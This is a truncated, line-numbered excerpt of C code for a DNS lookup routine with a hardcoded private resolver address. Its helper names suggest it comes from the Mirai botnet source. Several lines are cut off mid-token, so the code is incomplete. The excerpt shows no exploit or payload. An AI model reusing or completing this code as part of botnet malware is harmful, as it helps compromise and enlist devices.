 67 struct resolv_entries *resolv_lookup(char *domain)
68 {
69 struct resolv_entries *entries = calloc(1, sizeof (str
70 char query[2048], response[2048];
71 struct dnshdr *dnsh = (struct dnshdr *)query;
72 char *qname = (char *)(dnsh + 1);
73
74 resolv_domain_to_hostname(qname, domain);
75
76 struct dns_question *dnst = (struct dns_question *)(qn
77 struct sockaddr_in addr = {0};
78 int query_len = sizeof (struct dnshdr) + util_strlen(q
79 int tries = 0, fd = -1, i = 0;
80 uint16_t dns_id = rand_next() % 0xffff;
81
82 util_zero(&addr, sizeof (struct sockaddr_in));
83 addr.sin_family = AF_INET;
84 addr.sin_addr.s_addr = INET_ADDR(192,168,5,133);
85 addr.sin_port = htons(53);
86